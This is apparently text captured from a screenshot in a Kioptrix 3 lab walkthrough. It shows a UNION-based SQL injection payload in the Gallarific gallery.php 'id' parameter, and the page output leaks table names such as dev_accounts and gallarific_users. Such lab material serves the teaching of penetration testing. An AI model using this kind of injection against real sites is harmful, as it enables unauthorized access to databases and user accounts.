 kioptrix3.com/gallery/gallery.php?id=-1 union select 1,2,group_concat(table_name),4,5,6 from information_schema.tables where table_sc
Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
got goat? SECURITY ...
Gallarific
Quick Links: Home Recent Photos
Sub Gallery Last Upload Photos Views
2 Photo Shoot 3 36
dev_accounts,gallarific_comments,gallarific_galleries,gallarific_photos,gallarific_settings,gallarific_stats,gallarific_users
New picture for new book
Empty Gallery
No photos have been uploaded. Go back